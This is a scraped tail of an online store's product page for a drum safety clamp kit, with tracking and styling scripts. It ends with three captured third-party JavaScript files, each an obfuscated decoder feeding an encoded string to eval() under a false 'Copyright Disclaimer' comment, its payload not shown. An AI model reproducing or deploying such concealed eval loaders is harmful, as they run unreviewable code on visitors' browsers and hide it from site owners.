t=n(t),this.has(t)?this.map[t]:null},a.prototype.has=function(t){return this.map.hasOwnProperty(n(t))},a.prototype.set=function(t,e){this.map[n(t)]=i(e)},a.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},a.prototype.keys=function(){var t=[];return this.forEach(function(e,r){t.push(r)}),s(t)},a.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),s(t)},a.prototype.entries=function(){var t=[];return this.forEach(function(e,r){t.push([r,e])}),s(t)},e.iterable&&(a.prototype[Symbol.iterator]=a.prototype.entries);var l=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function y(t,e){var r,o,n=(e=e||{}).body;if(t instanceof y){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new a(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new a(e.headers)),this.method=(r=e.method||this.method||"GET",o=r.toUpperCase(),l.indexOf(o)>-1?o:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function p(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var r=t.split("="),o=r.shift().replace(/\+/g," "),n=r.join("=").replace(/\+/g," ");e.append(decodeURIComponent(o),decodeURIComponent(n))}}),e}function b(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new a(e.headers),this.url=e.url||"",this._initBody(t)}y.prototype.clone=function(){return new y(this,{body:this._bodyInit})},c.call(y.prototype),c.call(b.prototype),b.prototype.clone=function(){return new b(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new a(this.headers),url:this.url})},b.error=function(){var t=new b(null,{status:0,statusText:""});return t.type="error",t};var m=[301,302,303,307,308];b.redirect=function(t,e){if(-1===m.indexOf(e))throw new RangeError("Invalid status code");return new b(null,{status:e,headers:{location:t}})},t.DOMException=self.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(t,e){this.message=t,this.name=e;var r=Error(t);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(r,o){return new Promise(function(n,i){var s=new y(r,o);if(s.signal&&s.signal.aborted)return i(new t.DOMException("Aborted","AbortError"));var h=new XMLHttpRequest;function f(){h.abort()}h.onload=function(){var t,e,r={status:h.status,statusText:h.statusText,headers:(t=h.getAllResponseHeaders()||"",e=new a,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var r=t.split(":"),o=r.shift().trim();if(o){var n=r.join(":").trim();e.append(o,n)}}),e)};r.url="responseURL"in h?h.responseURL:r.headers.get("X-Request-URL");var o="response"in h?h.response:h.responseText;n(new b(o,r))},h.onerror=function(){i(new TypeError("Network request failed"))},h.ontimeout=function(){i(new TypeError("Network request failed"))},h.onabort=function(){i(new t.DOMException("Aborted","AbortError"))},h.open(s.method,s.url,!0),"include"===s.credentials?h.withCredentials=!0:"omit"===s.credentials&&(h.withCredentials=!1),"responseType"in h&&e.blob&&(h.responseType="blob"),s.headers.forEach(function(t,e){h.setRequestHeader(e,t)}),s.signal&&(s.signal.addEventListener("abort",f),h.onreadystatechange=function(){4===h.readyState&&s.signal.removeEventListener("abort",f)}),h.send(void 0===s._bodyInit?null:s._bodyInit)})}w.polyfill=!0,self.fetch||(self.fetch=w,self.Headers=a,self.Request=y,self.Response=b),t.Headers=a,t.Request=y,t.Response=b,t.fetch=w,Object.defineProperty(t,"__esModule",{value:!0})});
            }
        }
    })()
</script><script type="text/javascript">
                                     window._zrl = window._zrl || [];
                                     var init_data = {
                                           'partner_id' : 'BGmte3njrj',
                                           'email' : '',
                                           'name' : '',
                                           'user_id': '',
                                           'access_token': '',
                                      };
                                     _zrl.push( [ 'init' , init_data ] );
                                </script>
                                <script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = ''
            + '.productCarousel .slick-track { display: flex; align-items: stretch; }'
            + '.productCarousel .slick-track:before,'
            + '.productCarousel .slick-track:after { display: none; }'
            + '.productCarousel .slick-slide { height: auto; }'
            + '.productCarousel .card { min-height: 100%; }'
        ;document.head.appendChild(css);
    })();
</script>

<script>

(function($) {
    $('input[data-search-quick]').attr('placeholder', 'Search by Product Name, CAS Number, SKU, or Keyword');
})(window.jQuerySupermarket || window.jQuery);

</script>

<script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = '#product-listing-container > p:first-child { display: none }';
        document.head.appendChild(css);
    })();
</script>

<script>

(function($) {
    $('[data-collapsible="#categories-navList"]')
        .removeClass('is-open')
        .prop('aria-expanded', false);
    $('#categories-navList')
        .removeClass('is-open')
        .prop('aria-hidden', true);
})(window.jQuerySupermarket);
    

</script>

<script>
(function($) {
    function main($scope) {
        console.log('Fix product main images.');
        $('.productView-imageCarousel-main-item img', $scope)
            .removeAttr('srcset')
            .removeAttr('data-srcset');
    }
    main();
    $(document).ready(main);
    $('body').on('loaded.instantload', main);
    $('#modal').on('opened.fndtn.reveal', function() {
        setTimeout(main, 1000);
    });
    $(document).ajaxComplete(function(event, resp, options) {
        if (options.headers['stencil-options'] && options.headers['stencil-options'].match(/quick-view/)) {
            setTimeout(main, 1000);
        }
    });
})(window.jQuerySupermarket || window.jQuery);
</script>

<script>
(function($) {
    $('body').on('loaded.instantload', function() {
        if (window.addthis) {
            window.addthis.toolbox('.addthis_toolbox');
        }
    });
})(window.jQuerySupermarket || window.jQuery);
</script><script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = ''
            + '.productCarousel .card-buttons, .productGrid .card-buttons { opacity: 1; clip: auto; visibility: visible }'
            + '.card-figcaption { opacity: 1 }'
            + '.card-figcaption-button.quickview { opacity: 0 }'
            + '.card:hover .card-figcaption-button.quickview { opacity: 1 }'
        ;document.head.appendChild(css);
    })();
</script>

<!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: 'CFS-3000_1117-BLUE',
      name: 'Drum Feed Safety Clamp Starter Kit (Style &amp; Color Options)',
      quantity: productQty,
      google_business_vertical: 'retail',
      currency: 'USD',
      price: 59
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1071960407',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script>var isPriceHiddenData = localStorage.getItem('qtl_hide_price');if((qtlproductId) && (isPriceHiddenData != null)){var hidePID = qtlproductId + ','; isPriceHiddenData.indexOf(hidePID) !== -1?document.getElementsByClassName('productView-price')[0].style.display='none':''; }</script><script>fbq('track', 'ViewContent', {"content_ids":["12414"],"content_type":"product_group","currency":"USD","value":59.0}, {"eventID":"91041cbe-5d69-40a9-8fd0-bbac837a7113"});</script>
        <!-- snippet location footer -->
        
        <!-- Shopper Approved - templates/layout/base -->
        <style>
            .star_container{
                height: 32px; 
            }
            .ind_cnt {
                display: inline !important;
                padding-left: 8px !important;
                font-size: 12px !important;
                vertical-align: 3px !important;
            }
            #SA_review_wrapper .SA__review_widget .SA__review_widget_item .SA__review_content .SA__review_num_ratings span{
                vertical-align: -3px;
            }
            #SA_review_wrapper .SA__review_widget .SA__review_widget_item .SA__review_content .SA__review_num_ratings span:last-child{
                vertical-align: -3px;
            }
        </style>
        
        <script type="text/javascript"> 
        const sacatRegex = /.*\//gm;
        const sacatStr = location.pathname;
        const sacatSubst = '';
        var sacatURL = sacatStr.replace(sacatRegex, sacatSubst);
        
        if (sacatURL != 'order-confirmation' && sacatURL != 'finishorder.php' && sacatURL != 'finish-order.php') {
        function saLoadScript(src) { var js = window.document.createElement('script'); js.src = src; js.type = 'text/javascript'; document.getElementsByTagName("head")[0].appendChild(js); } saLoadScript("https://www.shopperapproved.com/widgets/group2.0/12417.js");
        }
        </script>
        <!-- END Shopper Approved - templates/layout/base -->
        
         <script>
        setTimeout(function(){
            var accers= document.querySelectorAll('a');
            accers.forEach(function(accer) {
             if (!accer.getAttribute('href') || accer.getAttribute('href') === 'javascript:void(0)' || accer.getAttribute('href') === 'javascript:void(0);') {
                    accer.setAttribute('href', 'javascript:void();');
                }
            });
            var images= document.querySelectorAll('img');
            images.forEach(function(image) {
             if (!image.getAttribute('loading')) {
                    image.setAttribute('loading', 'eager');
                }
            });
        },1000);
        </script>
        
    </body>
</html>

<!-- Klaviyo onsite tracking code-->

<script type="text/javascript">
var _learnq = _learnq || [];

var product_categories = [];
product_categories.push('Drum Handling/Drum Accessories')
product_categories.push('Drum Handling')
product_categories.push('Drum Handling/Drum Feed Safety Clamps')
product_categories.push('Top Sellers/CP Lab Safety')

var item = {
Name: "Drum Feed Safety Clamp Starter Kit (Style &amp; Color Options)",
ProductID: "12414",
ImageURL: "https://cdn11.bigcommerce.com/s-3yvzqa/images/stencil/500x500/products/12414/370824/chemical-feed-safety-supply-drum-lock-safety-clamp-starter-kit-style-and-color-options__03550.1719741704.jpg?c=2",
URL: "https://www.calpaclab.com/drum-lock-safety-clamp-starter-kit-style-color-options-chemical-feed-safety-supply/cfs-3000",
Brand: "Chemical Feed Safety Supply",
Categories: product_categories,
Price: "59",
CompareAtPrice:""
};

_learnq.push(['track', 'Viewed Product', item]);

_learnq.push(['trackViewedItem', {
Title: item.Name,
ItemId: item.ProductID,
Categories: item.Categories,
ImageUrl: item.ImageURL,
Url: item.URL,
Metadata: {
Brand: item.Brand,
Price: item.Price,
CompareAtPrice: item.CompareAtPrice
}
}]);
</script>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_1.js
body_size: 8484
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"sEuvjcTSI",47,4,47))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_2.js
body_size: 1882
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"fdqEtYkBh",17,6,45))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_777/ecmrx_777_3.js
body_size: 2108
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"kwpgDJNRF",8,3,54))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976